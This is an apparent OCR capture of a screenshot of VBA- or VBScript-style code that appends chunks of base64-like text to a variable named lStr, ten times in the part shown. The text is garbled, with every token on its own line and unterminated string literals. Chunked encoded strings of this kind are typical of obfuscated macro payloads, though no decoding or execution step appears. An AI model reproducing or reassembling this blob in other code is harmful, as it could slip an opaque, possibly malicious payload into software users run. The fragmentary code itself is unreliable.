
"NIYxYXSi1HuG7vlt5zLX/qjkO+VJ3xjeX6wICWo/c865cNGNBgbBez
lStr 
=
 lStr 
&
"agx2Dgm5e/K2HLRss88ruXs0/Qd2VmSbdMT1BjFrL6wPEGRMamVnmp
lStr 
=
 lStr 
&
"0zyZ/57b1+aHtdJfHF7a0/cLxlKR0W0Pz2NlLt1XtDL9EgNhdaAAnU
lStr 
=
 lStr 
&
"LsU4S9uuuMEuj713uh/yp2muI00G/F9rUwhV4RW474GIgbUQ/gql+I
lStr 
=
 lStr 
&
"gawgr0r2K7KUxbn4gdIfpC/CLqb5Ltxu4/CrjC/W4A7XH/1O6BIWxR
lStr 
=
 lStr 
&
"ti38b+2ng/ib5vi11b38FrX+gtsWMwfdsbohMIR9Q9YQT6Dd73bX0o
lStr 
=
 lStr 
&
"4P9IHYMYVhw3O1mjgM9Cu8doS+jte+oeuiZoqmgCu008b7rQq8Jyai
lStr 
=
 lStr 
&
"iBzmO6vw6/7xhiiv3A+5l0Aj+3xPYbvH+NdAA/KiH/aqd4D+1UcByX
lStr 
=
 lStr 
&
"i+i+M2AuAXXIE+HfnYpGsN5QzyNnHcNP7d5yfvHo3P1n/B65HQj/F6
lStr 
=
 lStr 
&
"O7QnkBjuQ4QnqP8b5nhN8PiV8Bvp8lL8BVjfg0FTuniI9bfE7h6NDG